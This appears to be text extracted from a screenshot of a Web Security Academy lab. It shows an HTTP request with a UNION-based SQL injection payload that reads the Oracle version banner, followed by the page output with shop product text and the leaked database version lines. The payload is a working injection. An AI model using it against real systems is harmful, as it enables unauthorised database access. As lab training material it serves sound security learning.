 GET /filter?category=Accessories'union+select+banner,'abc'+from+v$version--+
HTTP/1.1
Host: acfa1ff31e4b331c8035914d002a000a.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://acfa1ff31e4b331c8035914d002a000a.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: session=Tw277FBrlPmnr5lFPf28L9bZ5lvUmbK3
today and keep those crashing bores as happy as you look.
Giant Pillow Thing
Giant Pillow Thing - Because, why not? Have you ever been sat at home or in the office
and thought, I'd much rather sit in something that a team of Gurkha guides couldn't find
me in? Well, look no further than this enormous, luxury pillow. It's ideal for car parks, op
air fields, unused basements and big living rooms. Simply drag it in with your team of
weight lifters and hide from your loved ones for days. This is the perfect product to loung
in comfort in front of the TV on, have a family reunion in, or land on after jumping out of
plane.
NLSRTL Version 11.2.0.2.0 - Production
abc
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
abc
PL/SQL Release 11.2.0.2.0 - Production